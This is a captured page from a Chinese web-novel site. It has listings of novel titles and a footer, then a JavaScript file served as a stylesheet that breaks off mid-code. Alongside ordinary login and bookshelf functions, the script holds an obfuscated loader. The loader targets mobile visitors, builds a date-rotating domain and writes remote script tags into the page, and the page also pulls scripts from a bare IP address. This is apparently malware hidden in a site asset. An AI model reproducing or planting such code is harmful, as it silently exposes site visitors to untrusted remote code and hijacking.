title="苗疆蛊事Ⅱ">苗疆蛊事Ⅱ</a>/苗疆蛊事2(磨铁网南无袈裟理科佛)</li><li><a href="/dushu/602349158.html" title="人在综墓，卸岭盗魁">人在综墓，卸岭盗魁</a>/孤勇也温柔</li><li><a href="/dushu/24626446.html" title="我有一座恐怖屋（我有一座冒险屋）">我有一座恐怖屋（我有一座冒险屋）</a>/我会修空调</li><li><a href="/dushu/yVkz.html" title="对病弱美人巧取豪夺后（穿书）">对病弱美人巧取豪夺后（穿书）</a>/观澄</li><li><a href="/dushu/1462367292.html" title="我真没想重生啊">我真没想重生啊</a>/柳岸花又明</li><li><a href="/dushu/HIuG.html" title="结婚之后我终于吃饱了">结婚之后我终于吃饱了</a>/百户千灯</li><li><a href="/dushu/1351379366.html" title="最强神医女婿林羽何家荣江颜">最强神医女婿林羽何家荣江颜</a>/陪你倒数</li><li><a href="/dushu/Dt4.html" title="做鬼也要上了你">做鬼也要上了你</a>/穿靴子的猫</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/dushu/yFoq.html" target="_blank" title="到我上场表演了(电竞)"><img data-lazy="//img.luhuixs.com/uploadfile/r/eirp.jpg?sm" alt="到我上场表演了(电竞)" author="鸦言鸦语" /></a></div><dl><dt><a href="/dushu/yFoq.html" title="到我上场表演了(电竞)">到我上场表演了(电竞)</a></dt><dd>晋江vip完结 总书评数：1080 当前被收藏数：4854 营养液数：1148 文章积分：47,686,212 本文文案: 楚星...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/HTxj.html" title="[综]臣服与掠夺">[综]臣服与掠夺</a>/拉安</li><li><a href="/dushu/gImi.html" title="八零之玄学大师总想离婚">八零之玄学大师总想离婚</a>/韭菜饼子</li><li><a href="/dushu/gUY9.html" title="（红楼同人）[清穿+红楼]林家林小爷">（红楼同人）[清穿+红楼]林家林小爷</a>/听雨问雪</li><li><a href="/dushu/d3ue.html" title="职业快穿：boss总让我撩他">职业快穿：boss总让我撩他</a>/折树梨花</li><li><a href="/dushu/Htnu.html" title="金玉足缘">金玉足缘</a>/月旦缘</li><li><a href="/dushu/y82r.html" title="从观想太阳开始无敌">从观想太阳开始无敌</a>/心如飘渺</li><li><a href="/dushu/gGp2.html" title="留学的白月光回来了[穿书]">留学的白月光回来了[穿书]</a>/离边</li><li><a href="/dushu/y3ur.html" title="全世界都以为我是神明">全世界都以为我是神明</a>/辉羽天</li><li><a href="/dushu/HVEW.html" title="（HP同人）HP之我的魔法">（HP同人）HP之我的魔法</a>/段修</li><li><a href="/dushu/HPJF.html" title="战帝宠入骨：娘娘太撩人/宠妾：侧妃万福">战帝宠入骨：娘娘太撩人/宠妾：侧妃万福</a>/玉玥殊后</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/dushu/HTT4.html" target="_blank" title="网游之无敌奶爸"><img data-lazy="//img.luhuixs.com/uploadfile/h/uuW.jpg?sm" alt="网游之无敌奶爸" author="爱吃辣鸡粉" /></a></div><dl><dt><a href="/dushu/HTT4.html" title="网游之无敌奶爸">网游之无敌奶爸</a></dt><dd>晋江VIP完结 当前被收藏数：6277  文章积分：166,160,272文案 #我们的牧师单挑无敌#、#我们的奶爸超级能打# ...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/yrS9.html" title="穿越之走出世外">穿越之走出世外</a>/方便面君</li><li><a href="/dushu/gIai.html" title="全服第一收集狂[全息]">全服第一收集狂[全息]</a>/清崽</li><li><a href="/dushu/1048620907.html" title="重生之最强剑神">重生之最强剑神</a>/天运老猫</li><li><a href="/dushu/1554815394.html" title="奥特曼开局获得神级卡牌系统">奥特曼开局获得神级卡牌系统</a>/轻尘一啸</li><li><a href="/dushu/yV56.html" title="乖，让我抱一下">乖，让我抱一下</a>/原小软</li><li><a href="/dushu/gIjm.html" title="和豪门大佬网恋后我红了">和豪门大佬网恋后我红了</a>/山柚子</li><li><a href="/dushu/yH0I.html" title="和影帝上恋综后假戏真做了">和影帝上恋综后假戏真做了</a>/Dream_C</li><li><a href="/dushu/yTXW.html" title="网恋老攻是冰山上司/和网恋大佬分手后我翻车了">网恋老攻是冰山上司/和网恋大佬分手后我翻车了</a>/金玉其内</li><li><a href="/dushu/HGdm.html" title="系你欢言[娱乐圈]">系你欢言[娱乐圈]</a>/北巷公子</li><li><a href="/dushu/daCr.html" title="听说我超凶的[综恐]">听说我超凶的[综恐]</a>/曲奇碎可可</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/dushu/RRm.html" target="_blank" title="官道征途"><img data-lazy="//img.luhuixs.com/preset/RRm/68116.jpg?sm" alt="官道征途" author="沧海而立" /></a></div><dl><dt><a href="/dushu/RRm.html" title="官道征途">官道征途</a></dt><dd>长丰市就更不敢擅自做主了！二十多天，长丰市不敢催促省里，省委则一直按兵不动。拖着不是办法，高天成另有考虑。 这天，省...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/dMPf.html" title="女尊天下：绯色江山美男">女尊天下：绯色江山美男</a>/寒末</li><li><a href="/dushu/g3ka.html" title="皇后刘黑胖">皇后刘黑胖</a>/戈鞅</li><li><a href="/dushu/1443771180.html" title="祁先生你被拉黑了">祁先生你被拉黑了</a>/温千叶</li><li><a href="/dushu/1735023742.html" title="都市之绝品老公">都市之绝品老公</a>/蝶恋绛唇</li><li><a href="/dushu/gu93.html" title="（BG/综漫同人）小咲良是男装大佬[综]">（BG/综漫同人）小咲良是男装大佬[综]</a>/零坂青花</li><li><a href="/dushu/1555158312.html" title="夫君位极人臣后">夫君位极人臣后</a>/维和粽子</li><li><a href="/dushu/1538866822.html" title="重生病娇：小撩精的八个哥哥超凶">重生病娇：小撩精的八个哥哥超凶</a>/春风吹又生</li><li><a href="/dushu/dMt1.html" title="鲜妻好甜蜜：老公，宠上天">鲜妻好甜蜜：老公，宠上天</a>/叶乔木</li><li><a href="/dushu/gIzg.html" title="大佬拿了渣男剧本[快穿]">大佬拿了渣男剧本[快穿]</a>/兰桂</li><li><a href="/dushu/gr5L.html" title="成了反派心尖宠（穿书）">成了反派心尖宠（穿书）</a>/风大了</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/dushu/5gIt.html" target="_blank" title="这仙，不能修了"><img data-lazy="//img.luhuixs.com/uploadfile/t/gGta.jpg?sm" alt="这仙，不能修了" author="叶恨水" /></a></div><dl><dt><a href="/dushu/5gIt.html" title="这仙，不能修了">这仙，不能修了</a></dt><dd>起点VIP 完结 163.9万字 2.12万总推荐 文案： 我叫林原，我穿越了。 我现在很慌，因为我成为了一名修仙者。 虽然这...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/y3hw.html" title="剑尊为我手撕剧本[穿书]">剑尊为我手撕剧本[穿书]</a>/一如恰</li><li><a href="/dushu/gQHU.html" title="师尊只会耽误我升职">师尊只会耽误我升职</a>/伊人其右</li><li><a href="/dushu/yLXY.html" title="师尊一心演反派">师尊一心演反派</a>/悦怿九春</li><li><a href="/dushu/5y3f.html" title="穿为龙傲天的情敌">穿为龙傲天的情敌</a>/楚济</li><li><a href="/dushu/y6Zs.html" title="穿越之异世修仙">穿越之异世修仙</a>/随欣而欲</li><li><a href="/dushu/2014252786.html" title="我真的不虚啊">我真的不虚啊</a>/武三毛</li><li><a href="/dushu/dLsz.html" title="与青丘狐狸少主青梅竹马的日子">与青丘狐狸少主青梅竹马的日子</a>/辰冰</li><li><a href="/dushu/yG2W.html" title="你们能不能换个白月光">你们能不能换个白月光</a>/沧玄子</li><li><a href="/dushu/DXc.html" title="逆天神妃至上">逆天神妃至上</a>/战西野</li><li><a href="/dushu/HliT.html" title="一剑九琊">一剑九琊</a>/一十四洲</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[女强小说]</span><span class="s2"><a href="/dushu/5ijF.html" title="">揽韫玉</a></span><span class="s3"><a href="/dushu/5ijF/122.html" target="_blank" title="">分章阅读 122</a></span><span class="s4">蓝色冰咖啡</span><span class="s5">01-29 15:27</span></li><li><span class="s1">[铁血小说]</span><span class="s2"><a href="/dushu/5ijk.html" title="">大帅，你的潘金莲是男的！</a></span><span class="s3"><a href="/dushu/5ijk/223.html" target="_blank" title="">分章阅读 223</a></span><span class="s4">小狐狸来吃糖啦</span><span class="s5">01-29 15:21</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/dushu/5ij8.html" title="">今天你会为我的人设着迷吗</a></span><span class="s3"><a href="/dushu/5ij8/254.html" target="_blank" title="">分章阅读 254</a></span><span class="s4">双影照清浔</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/dushu/5ijl.html" title="">万人嫌天天深陷修罗场</a></span><span class="s3"><a href="/dushu/5ijl/245.html" target="_blank" title="">分章阅读 245</a></span><span class="s4">青藤殊</span><span class="s5">01-29 15:19</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/dushu/5ijf.html" title="">国境之南</a></span><span class="s3"><a href="/dushu/5ijf/153.html" target="_blank" title="">分章阅读 153</a></span><span class="s4">水墨鸿</span><span class="s5">01-29 14:25</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/dushu/5i1w.html" title="">给星际一点小小的恐怖震撼/我在星际当恐游制作人</a></span><span class="s3"><a href="/dushu/5i1w/400.html" target="_blank" title="">第 400 节</a></span><span class="s4">不吃海鲜的夕</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/dushu/5ijP.html" title="">第十一年</a></span><span class="s3"><a href="/dushu/5ijP/20.html" target="_blank" title="">第 20 节</a></span><span class="s4">棠梨衣落</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/dushu/5ijR.html" title="">和偏执太子爷地下情的我失忆了</a></span><span class="s3"><a href="/dushu/5ijR/20.html" target="_blank" title="">第 20 节</a></span><span class="s4">清绪时</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/dushu/5ijn.html" title="">油酥饼</a></span><span class="s3"><a href="/dushu/5ijn/11.html" target="_blank" title="">第 11 节</a></span><span class="s4">无敌蓬蓬果</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/dushu/5i19.html" title="">作死</a></span><span class="s3"><a href="/dushu/5i19/16.html" target="_blank" title="">第 16 节</a></span><span class="s4">桥北桥北</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/dushu/5i1G.html" title="">拯救恋爱脑主角受</a></span><span class="s3"><a href="/dushu/5i1G/11.html" target="_blank" title="">第 11 节</a></span><span class="s4">月如钩钩</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[冷酷小说]</span><span class="s2"><a href="/dushu/5ija.html" title="">查出绝症后被娇养了/苦命社畜招惹苗疆蛊王后</a></span><span class="s3"><a href="/dushu/5ija/164.html" target="_blank" title="">第 164 节</a></span><span class="s4">万象春和</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[腹黑小说]</span><span class="s2"><a href="/dushu/5i1C.html" title="">末日家园通兽世，囤货种田养豹子/全球冰封：我在兽世挖野菜暴富了</a></span><span class="s3"><a href="/dushu/5i1C/515.html" target="_blank" title="">第 515 节</a></span><span class="s4">一颗蓝莓子</span><span class="s5">01-29 13:31</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/dushu/5i1E.html" title="">从百人女团选秀综艺开始火遍全球</a></span><span class="s3"><a href="/dushu/5i1E/633.html" target="_blank" title="">第 633 节</a></span><span class="s4">照婵娟</span><span class="s5">01-29 13:30</span></li><li><span class="s1">[女尊小说]</span><span class="s2"><a href="/dushu/5i1U.html" title="">（综影视同人）综影视之云月儿</a></span><span class="s3"><a href="/dushu/5i1U/3345.html" target="_blank" title="">第 3345 节</a></span><span class="s4">红糖糯米丸子</span><span class="s5">01-29 13:25</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/dushu/5i1j.html" title="">快穿之炮灰也想天改命</a></span><span class="s3"><a href="/dushu/5i1j/965.html" target="_blank" title="">第 965 节</a></span><span class="s4">嗜睡症患者</span><span class="s5">01-29 12:19</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/dushu/5i12.html" title="">九零年代：我靠刷抖音视频破案/绑定短视频系统我成公安局常客</a></span><span class="s3"><a href="/dushu/5i12/269.html" target="_blank" title="">第 269 节</a></span><span class="s4">我爱麻辣小龙虾啦</span><span class="s5">01-29 12:05</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/dushu/5i1q.html" title="">废土第一美食小摊</a></span><span class="s3"><a href="/dushu/5i1q/746.html" target="_blank" title="">第 746 节</a></span><span class="s4">笑笑不乖</span><span class="s5">01-29 12:04</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">傲娇</span><span class="s2"><a href="/dushu/5ipg.html" title="">换受系统已绑定</a></span><span class="s5">八十六笔</span></li><li><span class="s1">女强</span><span class="s2"><a href="/dushu/5ijF.html" title="">揽韫玉</a></span><span class="s5">蓝色冰咖啡</span></li><li><span class="s1">铁血</span><span class="s2"><a href="/dushu/5ijk.html" title="">大帅，你的潘金莲是男的！</a></span><span class="s5">小狐狸来吃糖啦</span></li><li><span class="s1">言情</span><span class="s2"><a href="/dushu/5ij8.html" title="">今天你会为我的人设着迷吗</a></span><span class="s5">双影照清浔</span></li><li><span class="s1">都市</span><span class="s2"><a href="/dushu/5ijl.html" title="">万人嫌天天深陷修罗场</a></span><span class="s5">青藤殊</span></li><li><span class="s1">校园</span><span class="s2"><a href="/dushu/5ijf.html" title="">国境之南</a></span><span class="s5">水墨鸿</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/dushu/5i1w.html" title="">给星际一点小小的恐怖震撼/我在星际当恐游制作人</a></span><span class="s5">不吃海鲜的夕</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/dushu/5ijP.html" title="">第十一年</a></span><span class="s5">棠梨衣落</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/dushu/5ijR.html" title="">和偏执太子爷地下情的我失忆了</a></span><span class="s5">清绪时</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/dushu/5ijn.html" title="">油酥饼</a></span><span class="s5">无敌蓬蓬果</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/dushu/5i19.html" title="">作死</a></span><span class="s5">桥北桥北</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/dushu/5i1G.html" title="">拯救恋爱脑主角受</a></span><span class="s5">月如钩钩</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/dushu/5ija.html" title="">查出绝症后被娇养了/苦命社畜招惹苗疆蛊王后</a></span><span class="s5">万象春和</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/dushu/5i1C.html" title="">末日家园通兽世，囤货种田养豹子/全球冰封：我在兽世挖野菜暴富了</a></span><span class="s5">一颗蓝莓子</span></li><li><span class="s1">明星</span><span class="s2"><a href="/dushu/5i1E.html" title="">从百人女团选秀综艺开始火遍全球</a></span><span class="s5">照婵娟</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/dushu/5i1U.html" title="">（综影视同人）综影视之云月儿</a></span><span class="s5">红糖糯米丸子</span></li><li><span class="s1">转世</span><span class="s2"><a href="/dushu/5i1j.html" title="">快穿之炮灰也想天改命</a></span><span class="s5">嗜睡症患者</span></li><li><span class="s1">进化</span><span class="s2"><a href="/dushu/5i12.html" title="">九零年代：我靠刷抖音视频破案/绑定短视频系统我成公安局常客</a></span><span class="s5">我爱麻辣小龙虾啦</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/dushu/5i1q.html" title="">废土第一美食小摊</a></span><span class="s5">笑笑不乖</span></li><li><span class="s1">吃货</span><span class="s2"><a href="/dushu/5i1i.html" title="">卖掉铁饭碗下乡，病娇女配赢麻了</a></span><span class="s5">六个颜色</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//ft.luhuixs.com/">繁体站</a><A href="//luhuixs.com/" target="_blank">芦荟小说网</A> &nbsp;|&nbsp; <a href="//luhuixs.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//luhuixs.com/lingyixiaoshuo/" class="">灵异小说</a> &nbsp;|&nbsp; <a href="//luhuixs.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//luhuixs.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//luhuixs.com/gudaiyanqing/" class="">古代言情</a> &nbsp;|&nbsp; <a href="//luhuixs.com/wuxiaxianxia/" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//luhuixs.com/youxiyijie/" class="">游戏异界</a><div class="clear"></div></div></div><script src="/5yda2/318.baidut17a"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.luhuixs.com/">芦荟小说网</a>(luhuixs.com) All Rights Reserved. <a href="//ft.luhuixs.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/wmailINol.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.74:61234/xcdn6/www1/_common.js?318"></script><script use="28.253ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://luhuixs.com/5yda2/318.baidut17a
body_size: 14388
content:
/*luhuixs.com*/var CLIENTIP='3.139.92.127';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function inxqwzfr(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new 